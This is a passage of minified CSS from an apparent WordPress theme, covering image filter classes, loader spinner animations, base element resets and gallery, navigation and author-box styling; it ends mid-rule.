img{width:100%;z-index:1}._1977:before,.aden:before,.brooklyn:before,.clarendon:before,.earlybird:before,.gingham:before,.hudson:before,.inkwell:before,.lark:before,.lofi:before,.mayfair:before,.moon:before,.nashville:before,.perpetua:before,.reyes:before,.rise:before,.slumber:before,.toaster:before,.walden:before,.willow:before,.xpro2:before{z-index:2}._1977:after,.aden:after,.brooklyn:after,.clarendon:after,.earlybird:after,.gingham:after,.hudson:after,.inkwell:after,.lark:after,.lofi:after,.mayfair:after,.moon:after,.nashville:after,.perpetua:after,.reyes:after,.rise:after,.slumber:after,.toaster:after,.walden:after,.willow:after,.xpro2:after{z-index:3}.slumber{filter:saturate(.66) brightness(1.05)}.slumber::after{background:rgba(125,105,24,.5);mix-blend-mode:soft-light}.slumber::before{background:rgba(69,41,12,.4);mix-blend-mode:lighten}rs-pzimg-wrap.perpetua:before,rs-pzimg-wrap.perpetua:after,rs-pzimg-wrap.nashville:before,rs-pzimg-wrap.nashville:after,rs-pzimg-wrap.xpro2:before,rs-pzimg-wrap.xpro2:after,rs-pzimg-wrap._1977:after,rs-pzimg-wrap._1977:before,rs-pzimg-wrap.aden:after,rs-pzimg-wrap.aden:before,rs-pzimg-wrap.brooklyn:after,rs-pzimg-wrap.brooklyn:before,rs-pzimg-wrap.clarendon:after,rs-pzimg-wrap.clarendon:before,rs-pzimg-wrap.earlybird:after,rs-pzimg-wrap.earlybird:before,rs-pzimg-wrap.gingham:after,rs-pzimg-wrap.gingham:before,rs-pzimg-wrap.hudson:after,rs-pzimg-wrap.hudson:before,rs-pzimg-wrap.inkwell:after,rs-pzimg-wrap.inkwell:before,rs-pzimg-wrap.lark:after,rs-pzimg-wrap.lark:before,rs-pzimg-wrap.lofi:after,rs-pzimg-wrap.lofi:before,rs-pzimg-wrap.mayfair:after,rs-pzimg-wrap.mayfair:before,rs-pzimg-wrap.moon:after,rs-pzimg-wrap.moon:before,rs-pzimg-wrap.reyes:after,rs-pzimg-wrap.reyes:before,rs-pzimg-wrap.rise:after,rs-pzimg-wrap.rise:before,rs-pzimg-wrap.slumber:after,rs-pzimg-wrap.slumber:before,rs-pzimg-wrap.toaster:after,rs-pzimg-wrap.toaster:before,rs-pzimg-wrap.walden:after,rs-pzimg-wrap.walden:before,rs-pzimg-wrap.willow:after,rs-pzimg-wrap.willow:before,rs-pzimg-wrap:before,rs-pzimg-wrap:after{height:500%;width:500%}rs-loader.spinner6{width:40px;height:40px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}rs-loader.spinner6 .rs-spinner-inner{width:100%;height:100%;display:inline-block;-webkit-animation:rs-revealer-6 1.4s linear infinite;animation:rs-revealer-6 1.4s linear infinite}rs-loader.spinner6 .rs-spinner-inner span{position:absolute;vertical-align:top;border-radius:100%;display:inline-block;width:8px;height:8px;margin-left:16px;transform-origin:center 20px;-webkit-transform-origin:center 20px}rs-loader.spinner6 .rs-spinner-inner span:nth-child(2){transform:rotate(36deg);-webkit-transform:rotate(36deg);opacity:.1}rs-loader.spinner6 .rs-spinner-inner span:nth-child(3){transform:rotate(72deg);-webkit-transform:rotate(72deg);opacity:.2}rs-loader.spinner6 .rs-spinner-inner span:nth-child(4){transform:rotate(108deg);-webkit-transform:rotate(108deg);opacity:.3}rs-loader.spinner6 .rs-spinner-inner span:nth-child(5){transform:rotate(144deg);-webkit-transform:rotate(144deg);opacity:.4}rs-loader.spinner6 .rs-spinner-inner span:nth-child(6){transform:rotate(180deg);-webkit-transform:rotate(180deg);opacity:.5}rs-loader.spinner6 .rs-spinner-inner span:nth-child(7){transform:rotate(216deg);-webkit-transform:rotate(216deg);opacity:.6}rs-loader.spinner6 .rs-spinner-inner span:nth-child(8){transform:rotate(252deg);-webkit-transform:rotate(252deg);opacity:.7}rs-loader.spinner6 .rs-spinner-inner span:nth-child(9){transform:rotate(288deg);-webkit-transform:rotate(288deg);opacity:.8}rs-loader.spinner6 .rs-spinner-inner span:nth-child(10){transform:rotate(324deg);-webkit-transform:rotate(324deg);opacity:.9}@keyframes rs-revealer-6{from{transform:rotate(0)}to{transform:rotate(360deg)}}@-webkit-keyframes rs-revealer-6{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(360deg)}}rs-loader.spinner7{width:35px;height:35px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}rs-loader.spinner7 .rs-spinner-inner{width:100%;height:100%;display:inline-block;padding:0;border-radius:100%;border:2px solid;-webkit-animation:rs-revealer-7 .8s linear infinite;animation:rs-revealer-7 .8s linear infinite}@keyframes rs-revealer-7{from{transform:rotate(0)}to{transform:rotate(360deg)}}@-webkit-keyframes rs-revealer-7{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(360deg)}}rs-loader.spinner8{width:50px;height:50px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}rs-loader.spinner8 .rs-spinner-inner{width:100%;height:100%;display:inline-block;padding:0;text-align:left}rs-loader.spinner8 .rs-spinner-inner span{position:absolute;display:inline-block;width:100%;height:100%;border-radius:100%;-webkit-animation:rs-revealer-8 1.6s linear infinite;animation:rs-revealer-8 1.6s linear infinite}rs-loader.spinner8 .rs-spinner-inner span:last-child{animation-delay:-.8s;-webkit-animation-delay:-.8s}@keyframes rs-revealer-8{0%{transform:scale(0,0);opacity:.5}100%{transform:scale(1,1);opacity:0}}@-webkit-keyframes rs-revealer-8{0%{-webkit-transform:scale(0,0);opacity:.5}100%{-webkit-transform:scale(1,1);opacity:0}}rs-loader.spinner9{width:40px;height:40px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}rs-loader.spinner9 .rs-spinner-inner span{display:block;width:100%;height:100%;border-radius:50%;opacity:.6;position:absolute;top:0;left:0;-webkit-animation:rs-revealer-9 2s infinite ease-in-out;animation:rs-revealer-9 2s infinite ease-in-out}rs-loader.spinner9 .rs-spinner-inner span:last-child{-webkit-animation-delay:-1s;animation-delay:-1s}@-webkit-keyframes rs-revealer-9{0%,100%{-webkit-transform:scale(0)}50%{-webkit-transform:scale(1)}}@keyframes rs-revealer-9{0%,100%{transform:scale(0);-webkit-transform:scale(0)}50%{transform:scale(1);-webkit-transform:scale(1)}}rs-loader.spinner10{width:54px;height:40px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}rs-loader.spinner10 .rs-spinner-inner{width:100%;height:100%;text-align:center;font-size:10px}rs-loader.spinner10 .rs-spinner-inner span{display:block;height:100%;width:6px;display:inline-block;-webkit-animation:rs-revealer-10 1.2s infinite ease-in-out;animation:rs-revealer-10 1.2s infinite ease-in-out}rs-loader.spinner10 .rs-spinner-inner span:nth-child(2){-webkit-animation-delay:-1.1s;animation-delay:-1.1s}rs-loader.spinner10 .rs-spinner-inner span:nth-child(3){-webkit-animation-delay:-1s;animation-delay:-1s}rs-loader.spinner10 .rs-spinner-inner span:nth-child(4){-webkit-animation-delay:-.9s;animation-delay:-.9s}rs-loader.spinner10 .rs-spinner-inner span:nth-child(5){-webkit-animation-delay:-.8s;animation-delay:-.8s}@-webkit-keyframes rs-revealer-10{0%,100%,40%{-webkit-transform:scaleY(.4)}20%{-webkit-transform:scaleY(1)}}@keyframes rs-revealer-10{0%,100%,40%{transform:scaleY(.4);-webkit-transform:scaleY(.4)}20%{transform:scaleY(1);-webkit-transform:scaleY(1)}}rs-loader.spinner11{width:40px;height:40px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}rs-loader.spinner11 .rs-spinner-inner{width:100%;height:100%}rs-loader.spinner11 .rs-spinner-inner span{display:block;width:33%;height:33%;background-color:#333;float:left;-webkit-animation:rs-revealer-11 1.3s infinite ease-in-out;animation:rs-revealer-11 1.3s infinite ease-in-out}rs-loader.spinner11 .rs-spinner-inner span:nth-child(1){-webkit-animation-delay:.2s;animation-delay:.2s}rs-loader.spinner11 .rs-spinner-inner span:nth-child(2){-webkit-animation-delay:.3s;animation-delay:.3s}rs-loader.spinner11 .rs-spinner-inner span:nth-child(3){-webkit-animation-delay:.4s;animation-delay:.4s}rs-loader.spinner11 .rs-spinner-inner span:nth-child(4){-webkit-animation-delay:.1s;animation-delay:.1s}rs-loader.spinner11 .rs-spinner-inner span:nth-child(5){-webkit-animation-delay:.2s;animation-delay:.2s}rs-loader.spinner11 .rs-spinner-inner span:nth-child(6){-webkit-animation-delay:.3s;animation-delay:.3s}rs-loader.spinner11 .rs-spinner-inner span:nth-child(7){-webkit-animation-delay:0s;animation-delay:0s}rs-loader.spinner11 .rs-spinner-inner span:nth-child(8){-webkit-animation-delay:.1s;animation-delay:.1s}rs-loader.spinner11 .rs-spinner-inner span:nth-child(9){-webkit-animation-delay:.2s;animation-delay:.2s}@-webkit-keyframes rs-revealer-11{0%,100%,70%{-webkit-transform:scale3D(1,1,1);transform:scale3D(1,1,1)}35%{-webkit-transform:scale3D(0,0,1);transform:scale3D(0,0,1)}}@keyframes rs-revealer-11{0%,100%,70%{-webkit-transform:scale3D(1,1,1);transform:scale3D(1,1,1)}35%{-webkit-transform:scale3D(0,0,1);transform:scale3D(0,0,1)}}rs-loader.spinner12{width:35px;height:35px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}rs-loader.spinner12 .rs-spinner-inner{width:100%;height:100%;-webkit-animation:rs-revealer-12 1s infinite linear;animation:rs-revealer-12 1s infinite linear}@-webkit-keyframes rs-revealer-12{0%{-webkit-transform:rotate(0)}100%{-webkit-transform:rotate(360deg)}}@keyframes rs-revealer-12{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}rs-loader.spinner13{width:40px;height:40px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}rs-loader.spinner13 .rs-spinner-inner{width:100%;height:100%}rs-loader.spinner13 .rs-spinner-inner span{display:block;width:40%;height:40%;position:absolute;border-radius:50%;-webkit-animation:rs-revealer-13 2s ease infinite;animation:rs-revealer-13 2s ease infinite}rs-loader.spinner13 .rs-spinner-inner span:nth-child(1){animation-delay:-1.5s;-webkit-animation-delay:-1.5s}rs-loader.spinner13 .rs-spinner-inner span:nth-child(2){animation-delay:-1s;-webkit-animation-delay:-1s}rs-loader.spinner13 .rs-spinner-inner span:nth-child(3){animation-delay:-.5s;-webkit-animation-delay:-.5s}@keyframes rs-revealer-13{0%,100%{transform:translate(0)}25%{transform:translate(160%)}50%{transform:translate(160%,160%)}75%{transform:translate(0,160%)}}@-webkit-keyframes rs-revealer-13{0%,100%{-webkit-transform:translate(0)}25%{-webkit-transform:translate(160%)}50%{-webkit-transform:translate(160%,160%)}75%{-webkit-transform:translate(0,160%)}}rs-loader.spinner14{width:40px;height:40px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}rs-loader.spinner14 .rs-spinner-inner{width:100%;height:100%;animation:rs-revealer-14 1s infinite linear}rs-loader.spinner14 .rs-spinner-inner span{display:block;position:absolute;top:50%;left:50%;width:16px;height:16px;border-radius:50%;margin:-8px}rs-loader.spinner14 .rs-spinner-inner span:nth-child(1){-webkit-animation:rs-revealer-14-1 2s infinite;animation:rs-revealer-14-1 2s infinite}rs-loader.spinner14 .rs-spinner-inner span:nth-child(2){-webkit-animation:rs-revealer-14-2 2s infinite;animation:rs-revealer-14-2 2s infinite}rs-loader.spinner14 .rs-spinner-inner span:nth-child(3){-webkit-animation:rs-revealer-14-3 2s infinite;animation:rs-revealer-14-3 2s infinite}rs-loader.spinner14 .rs-spinner-inner span:nth-child(4){-webkit-animation:rs-revealer-14-4 2s infinite;animation:rs-revealer-14-4 2s infinite}@-webkit-keyframes rs-revealer-14-1{0%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(80%,80%,0)}80%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(80%,80%,0)}100%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@-webkit-keyframes rs-revealer-14-2{0%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(80%,-80%,0)}80%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(80%,-80%,0)}100%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@-webkit-keyframes rs-revealer-14-3{0%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(-80%,-80%,0)}80%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(-80%,-80%,0)}100%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@-webkit-keyframes rs-revealer-14-4{0%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(-80%,80%,0)}80%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(-80%,80%,0)}100%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@keyframes rs-revealer-14-1{0%{transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{transform:rotate3d(0,0,1,0deg) translate3d(80%,80%,0)}80%{transform:rotate3d(0,0,1,360deg) translate3d(80%,80%,0)}100%{transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@keyframes rs-revealer-14-2{0%{transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{transform:rotate3d(0,0,1,0deg) translate3d(80%,-80%,0)}80%{transform:rotate3d(0,0,1,360deg) translate3d(80%,-80%,0)}100%{transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@keyframes rs-revealer-14-3{0%{transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{transform:rotate3d(0,0,1,0deg) translate3d(-80%,-80%,0)}80%{transform:rotate3d(0,0,1,360deg) translate3d(-80%,-80%,0)}100%{transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@keyframes rs-revealer-14-4{0%{transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{transform:rotate3d(0,0,1,0deg) translate3d(-80%,80%,0)}80%{transform:rotate3d(0,0,1,360deg) translate3d(-80%,80%,0)}100%{transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}rs-loader.spinner15{width:40px;height:40px;margin-top:-4px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}rs-loader.spinner15 .rs-spinner-inner{width:100%;height:100%}rs-loader.spinner15 .rs-spinner-inner span{display:block;width:20px;height:20px;position:absolute;top:0;left:0;-webkit-animation:rs-revealer-15 1.8s infinite ease-in-out;animation:rs-revealer-15 1.8s infinite ease-in-out}rs-loader.spinner15 .rs-spinner-inner:last-child{-webkit-animation-delay:-.9s;animation-delay:-.9s}@-webkit-keyframes rs-revealer-15{25%{-webkit-transform:translateX(30px) rotate(-90deg) scale(.5)}50%{-webkit-transform:translateX(30px) translateY(30px) rotate(-180deg)}75%{-webkit-transform:translateX(0) translateY(30px) rotate(-270deg) scale(.5)}100%{-webkit-transform:rotate(-360deg)}}@keyframes rs-revealer-15{25%{transform:translateX(30px) rotate(-90deg) scale(.5);-webkit-transform:translateX(30px) rotate(-90deg) scale(.5)}50%{transform:translateX(30px) translateY(30px) rotate(-179deg);-webkit-transform:translateX(30px) translateY(30px) rotate(-179deg)}50.1%{transform:translateX(30px) translateY(30px) rotate(-180deg);-webkit-transform:translateX(30px) translateY(30px) rotate(-180deg)}75%{transform:translateX(0) translateY(30px) rotate(-270deg) scale(.5);-webkit-transform:translateX(0) translateY(30px) rotate(-270deg) scale(.5)}100%{transform:rotate(-360deg);-webkit-transform:rotate(-360deg)}}.bgcanvas{display:none;position:absolute;oveflow:hidden}:not(input):not(textarea),img{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}article,aside,details,figcaption,figure,footer,header,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}[hidden]{display:none}html{width:100%;height:100%;overflow-y:auto;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}address{font-style:italic;margin:0 0 24px}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}big{font-size:150%}code{background-color:#d1d1d1;padding:.125em .25em}del{color:#333}ins{text-decoration:underline}mark{background:#ff0;padding:.125em .25em;color:#000}code,kbd,tt,var,samp,pre{font-family:Inconsolata,monospace}pre{background:#fafcfd;border:1px solid #e2e5e7;color:#666;margin:20px 0;overflow:auto;padding:20px}blockquote{border-left:4px solid #0073aa;margin:0;padding:0 0 0 1.4rem}blockquote>p{margin:0 0 1rem;padding:0}.single .format-quote .blog_text_area blockquote cite,.single .format-quote .blog_text_area blockquote a,blockquote cite{color:#767676}blockquote cite{display:inline-block;font-size:calc(1rem / (1.25 * 1.125));color:#6c7781;margin-top:2em;position:relative;font-style:normal}.entry-content .wp-block-quote.is-style-large p{font-size:1.6875em;line-height:1.4;font-style:italic}.entry-content .wp-block-quote.is-style-large{border-left:0;padding:1rem 0;margin:1rem 0}blockquote,q{quotes:none}small{font-size:smaller}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}dl{margin:0 20px}dt{font-weight:700}dd{margin:0 0 20px}ol,ul{margin:10px 0;padding:0 0 0 20px}ul{list-style-type:disc}nav ul,nav ol{list-style:none;list-style-image:none}li>ul,li>ol{margin:0}img{-ms-interpolation-mode:bicubic;border:0;height:auto;max-width:100%;position:relative}svg:not(:root){overflow:hidden}figure{margin:0}form{margin:0}fieldset{border:1px solid #eee;margin:0;padding:7px 15px 15px 15px}legend{border:0;padding:0;white-space:normal}button,input,select,textarea{font-size:100%;margin:0;max-width:100%;vertical-align:baseline}button,input{line-height:normal}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{padding:0}#bbp-search-form,.search-form{position:relative}#bbp-search-form:after,.search-form:after{width:40px;height:38px;line-height:38px;content:"\f002";position:absolute;top:0;right:0;font-family:FontAwesome;text-align:center;font-style:normal;font-weight:400}#bbp-search-form #bbp_search,input[type="search"]{-webkit-appearance:textfield;padding:7px 45px 7px 12px;height:42px;width:100%}input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border:1px solid #ededed;border-collapse:collapse;border-spacing:0;font-size:14px;line-height:2;margin:0 0 20px;width:100%}caption,th,td{font-weight:400;text-align:left}caption{font-size:16px;margin:20px 0}th{font-weight:700;border:1px solid #ededed;text-transform:uppercase}td{border:1px solid #ededed}th,td{border-width:0 1px 1px 0;padding:6px 10px 6px 10px}.comments-area{clear:both}.clear:after,.attachment .entry-header:after,.site-footer .widget-area:after,.entry-content:after,.page-content:after,.navigation:after,.nav-links:after,.gallery:after,.comment-form-author:after,.comment-form-email:after,.comment-form-url:after,.comment-body:after{clear:both}.clear:before,.clear:after,.attachment .entry-header:before,.attachment .entry-header:after,.site-footer .widget-area:before,.site-footer .widget-area:after,.entry-content:before,.entry-content:after,.page-content:before,.page-content:after,.navigation:before,.navigation:after,.nav-links:before,.nav-links:after,.gallery:before,.gallery:after,.comment-form-author:before,.comment-form-author:after,.comment-form-email:before,.comment-form-email:after,.comment-form-url:before,.comment-form-url:after,.comment-body:before,.comment-body:after{content:"";display:table}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-weight:700;height:auto;line-height:normal;padding:15px 23px 14px;position:absolute;left:5px;top:5px;text-decoration:none;width:auto;z-index:100000}input,textarea{border:1px solid #ccc;background:#fff;resize:none;padding:5px}.comment-form input[type="text"],.comment-form input[type="email"],.comment-form input[type="url"]{background:none repeat scroll 0 0 #f9f9f9;height:36px;width:100%}input,textarea{color:#141412}input:focus,textarea:focus{border:1px solid #ddd;outline:0}button,input[type="submit"],input[type="button"],input[type="reset"]{border-radius:2px;border:0;color:#fff;display:inline-block;padding:9px 18px 10px;text-decoration:none}button:hover,input[type="submit"]:hover,input[type="button"]:hover,input[type="reset"]:hover{opacity:.76}.post-password-required input{line-height:26px!important}.post-password-required input[type="submit"]{padding:5px 24px 6px!important;line-height:27px!important;vertical-align:top;font-size:16px}.post-password-required input[type="submit"]:active{padding:5px 24px 6px}#pwbox-1{line-height:17px}article.type-post.sticky h2.entry-title{padding-left:20px;position:relative}article.type-post.sticky h2.entry-title:after{position:absolute;content:"\f08d";top:0;left:0;font-family:FontAwesome;font-size:18px;-moz-transform:rotate(35deg);-webkit-transform:rotate(35deg);-o-transform:rotate(35deg);-ms-transform:rotate(35deg);transform:rotate(35deg)}::-webkit-input-placeholder{opacity:.5}:-moz-placeholder{opacity:.5}::-moz-placeholder{opacity:.5}:-ms-input-placeholder{opacity:.5}.entry-content img,.entry-summary img,.comment-content img,.widget img,.wp-caption{max-width:100%}.entry-content img,.entry-summary img,.comment-content img[height],img[class*="align"],img[class*="wp-image-"],img[class*="attachment-"]{height:auto}img.size-full,img.size-large,img.wp-post-image{height:auto;max-width:100%}.apress_post_thumb{width:100%}.entry-content .twitter-tweet-rendered{max-width:100%!important}.alignleft{float:left}.alignright{float:right}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.entry-content>*.alignwide,.entry-summary>*.alignwide{margin-left:auto;margin-right:auto;clear:both}@media only screen and (min-width:768px){.entry-content>*.alignwide,.entry-summary>*.alignwide{width:100%;max-width:100%}}.entry-content>*.alignfull,.entry-summary>*.alignfull{position:relative;left:-1rem;width:calc(100% + (2 * 1rem));max-width:calc(100% + (2 * 1rem));clear:both}@media only screen and (min-width:768px){.entry-content>*.alignfull,.entry-summary>*.alignfull{margin-top:calc(2 * 1rem);margin-bottom:calc(2 * 1rem);left:calc(-12.5% - 75px);width:calc(125% + 150px);max-width:calc(125% + 150px)}}figure.wp-caption.alignleft,img.alignleft{margin:10px 25px 10px 0}figure.wp-caption.alignright,img.alignright{margin:10px 0 10px 25px}figure.wp-caption.aligncenter,img.aligncenter{margin:10px auto}figure.wp-caption.alignnone{margin:10px 0 10px 0}img.alignnone{margin:10px 0}.wp-caption .wp-caption-text,.entry-caption,.gallery-caption{color:#220e10;font-size:18px;font-style:italic;padding:8px 15px 10px 15px;text-align:center;background:#f8f9fa}div.wp-caption.alignright img[class*="wp-image-"]{float:right}div.wp-caption.alignright .wp-caption-text{padding-left:10px}img.wp-smiley,.rsswidget img{border:0;border-radius:0;box-shadow:none;margin-bottom:0;margin-top:0;padding:0}.wp-caption.alignleft+ul,.wp-caption.alignleft+ol{list-style-position:inside}.entry-meta{clear:both}.single-author .entry-meta .author,.sticky.format-standard .entry-meta .date,.sticky.format-audio .entry-meta .date,.sticky.format-chat .entry-meta .date,.sticky.format-image .entry-meta .date,.sticky.format-gallery .entry-meta .date{display:none}.entry-content{width:100%;float:left}.hentry .mejs-mediaelement,.hentry .mejs-container .mejs-controls{background:#220e10}.hentry .mejs-controls .mejs-time-rail .mejs-time-loaded,.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:#fff}.hentry .mejs-controls .mejs-time-rail .mejs-time-current{background:#ea9629}.hentry .mejs-controls .mejs-time-rail .mejs-time-total,.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{background:#595959}.hentry .mejs-controls .mejs-time-rail span,.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{border-radius:0}.gallery{margin-bottom:20px;margin-left:-4px}.gallery-item{float:left;margin:0 4px 4px 0;overflow:hidden;position:relative}.gallery-columns-1.gallery-size-medium,.gallery-columns-1.gallery-size-thumbnail,.gallery-columns-2.gallery-size-thumbnail,.gallery-columns-3.gallery-size-thumbnail{display:table;margin:0 auto 20px}.gallery-columns-1 .gallery-item,.gallery-columns-2 .gallery-item,.gallery-columns-3 .gallery-item{text-align:center}.gallery-columns-4 .gallery-item{max-width:23%;max-width:-webkit-calc(25% - 4px);max-width:calc(25% - 4px)}.gallery-columns-5 .gallery-item{max-width:19%;max-width:-webkit-calc(20% - 4px);max-width:calc(20% - 4px)}.gallery-columns-6 .gallery-item{max-width:15%;max-width:-webkit-calc(16.7% - 4px);max-width:calc(16.7% - 4px)}.gallery-columns-7 .gallery-item{max-width:13%;max-width:-webkit-calc(14.28% - 4px);max-width:calc(14.28% - 4px)}.gallery-columns-8 .gallery-item{max-width:11%;max-width:-webkit-calc(12.5% - 4px);max-width:calc(12.5% - 4px)}.gallery-columns-9 .gallery-item{max-width:9%;max-width:-webkit-calc(11.1% - 4px);max-width:calc(11.1% - 4px)}.gallery-columns-1 .gallery-item:nth-of-type(1n),.gallery-columns-2 .gallery-item:nth-of-type(2n),.gallery-columns-3 .gallery-item:nth-of-type(3n),.gallery-columns-4 .gallery-item:nth-of-type(4n),.gallery-columns-5 .gallery-item:nth-of-type(5n),.gallery-columns-6 .gallery-item:nth-of-type(6n),.gallery-columns-7 .gallery-item:nth-of-type(7n),.gallery-columns-8 .gallery-item:nth-of-type(8n),.gallery-columns-9 .gallery-item:nth-of-type(9n){margin-right:0}.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),.gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),.gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),.gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1){clear:left}.gallery-caption{background-color:rgba(0,0,0,.7);box-sizing:border-box;color:#fff;font-size:14px;line-height:1.3;margin:0;max-height:50%;opacity:0;padding:2px 8px;position:absolute;bottom:0;left:0;text-align:left;-webkit-transition:opacity 400ms ease;transition:opacity 400ms ease;width:100%}.gallery-caption:before{box-shadow:0 -10px 15px #000 inset;content:"";height:100%;min-height:49px;position:absolute;left:0;top:0;width:100%}.gallery-item:hover .gallery-caption{opacity:1}.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption{display:none}.attachment .hentry{margin:0;padding:0}.attachment .entry-header{margin-bottom:0;padding:30px 0}.attachment .entry-meta{clear:none;color:inherit;float:right;max-width:604px;padding:9px 0 0;text-align:right}.attachment-meta{padding:0 5px}.hentry.attachment:not(.image-attachment) .entry-meta{max-width:104px}.attachment footer.entry-meta{display:none}.full-size-link:before{content:none}.attachment .entry-content{max-width:100%;padding:40px 0}.image-navigation{margin:0 auto;position:relative}.image-navigation a:hover{text-decoration:none}.image-navigation .nav-previous,.image-navigation .nav-next{top:50px}.image-navigation .nav-previous{left:0}.image-navigation .nav-next{right:0}.image-navigation .meta-nav{font-size:32px;font-weight:200;vertical-align:-4px}.attachment .entry-attachment,.attachment .type-attachment p{margin:0 auto;max-width:724px;text-align:center}.attachment .entry-attachment .attachment{display:inline-block}.attachment .entry-caption{text-align:left}.attachment .entry-description{margin:20px auto 0;max-width:604px}.attachment .entry-caption p:last-child,.attachment .entry-description p:last-child{margin:0}.attachment .entry-content .mejs-audio{max-width:400px;margin:0 auto}.attachment .entry-content .wp-video{margin:0 auto}.attachment .entry-content .mejs-container{margin-bottom:24px}.navigation .nav-previous{float:left}.navigation .nav-next{float:right}.paging-navigation .nav-next a,.navigation .nav-previous a,.navigation .nav-next a{color:#fff;display:inline-block;padding:9px 15px;-moz-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;-o-border-radius:2px;border-radius:2px}.paging-navigation{width:100%;float:left;padding:40px 20px}.paging-navigation .nav-links{float:left;width:100%}.sidebar .paging-navigation .nav-links{padding:0}.paging-navigation .meta-nav{display:inline-block;padding:0}.paging-navigation .nav-previous .meta-nav{margin-right:2px}.paging-navigation .nav-next .meta-nav{margin-left:2px}.post-navigation{width:100%;float:left;padding:20px 0}.post-navigation .nav-links{width:100%;float:left;margin:0 auto;padding:10px 0}.sidebar .post-navigation .nav-links{padding:0 376px 0 60px}.post-navigation a[rel="next"]{float:right;text-align:right}.post-navigation a[rel="next"] .post-meta-nav{float:right!important}.term-description,.post_category_des{width:100%;float:left;padding-bottom:25px}.author-description{width:100%;float:left;position:relative;padding-left:120px;min-height:74px}.author-description .author-avatar{position:absolute;left:0;top:5px}.author-description .author-avatar img{width:74px;height:74px;margin:0}.author-info{float:left;width:100%;padding-bottom:30px;border-bottom:1px solid rgba(0,0,0,.06);margin-bottom:60px}.author-info h2{padding:0 0 10px}.single .author-info{padding:0 0 0}.author-avatar .avatar{float:left;margin:0 20px 20px 0}.author_designation{font-size:14px;line-height:18px;padding-left:5px;margin-left:16px;background:#eee;display:inline-block;padding:2px 5px}.author-info ul.zolo-author-social{margin:0;padding:10px 0 0;list-style:none}.author-info ul.zolo-author-social li{float:left}.author-info ul.zolo-author-social li a{width:36px;padding:5px;float:left;line-height:24px;font-size:15px;text-align:center;color:#fff}.author-info ul.zolo-author-social li.facebook a{background:#37589b}.author-info ul.zolo-author-social li.google-plus a{background:#de5a49}.author-info ul.zolo-author-social li.instagram a{background:#3897f0}.author-info ul.zolo-author-social li.linkedin a{background:#419cca}.author-info ul.zolo-author-social li.pinterest a{background:#cb2027}.author-info ul.zolo-author-social li.twitter a{background:#46d4fe}.author-info ul.zolo-author-social li.youtube-play a{background:#dd4646}.author-info ul.zolo-author-social li.vk a{background:#4c75a3}.author-info 